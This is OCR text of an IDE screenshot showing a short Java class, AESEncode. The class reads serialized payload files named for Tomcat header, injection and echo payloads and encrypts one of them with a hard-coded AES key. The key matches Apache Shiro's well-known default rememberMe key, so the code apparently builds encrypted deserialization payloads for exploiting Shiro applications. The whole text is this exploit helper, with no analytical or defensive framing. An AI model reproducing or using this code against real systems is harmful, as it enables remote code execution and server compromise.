 9 public class AESEncode {
10
no usages
11 public static void main(String[] args) throws Exception {
12
13 String tomcatHeader = "./tomcatHeader.ser";
14 String tomcatInject = "./tomcatInject.ser";
15 String tomcatEcho = "./TomcatEcho.ser";
16
17
18 byte[] key = Base64.decode( encoded: "kPH+bIxk5D2deZiIxcaaaA==");
19 AesCipherService aes = new AesCipherService();
20 ByteSource ciphertext = aes.encrypt(getBytes(tomcatHeader), key);
21 System.out.printf(ciphertext.toString());
22 }
23
24
1 usage
25 @ public static byte[] getBytes(String path) throws Exception{
26 InputStream inputStream = new FileInputStream(path);
27 ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream();
28 int n = 0;
29 while ((n=inputStream.read())!=-1){
30 byteArrayOutputStream.write(n);
31 }
32 byte[] bytes = byteArrayOutputStream.toByteArray();
33 return bytes;
34
35 }
36 }